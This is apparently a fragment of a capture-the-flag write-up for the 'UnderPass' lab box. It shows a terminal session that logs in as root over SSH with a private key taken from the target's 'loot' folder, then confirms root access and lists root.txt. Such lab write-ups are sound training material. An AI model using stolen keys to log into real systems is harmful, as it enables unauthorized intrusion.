 kali ~ Box_Notes UnderPass loot ssh -i ./id_rsa root@$RADDR
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Fri Jan 17 05:36:36 PM UTC 2025
System load: 0.0 Processes: 234
Usage of /: 60.1% of 6.56GB Users logged in: 2
Memory usage: 17% IPv4 address for eth0: 10.10.11.48
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Jan 8 16:29:58 2025
root@underpass:~# id
uid=0(root) gid=0(root) groups=0(root)
root@underpass:~# ls /root
root.txt
root@underpass:~#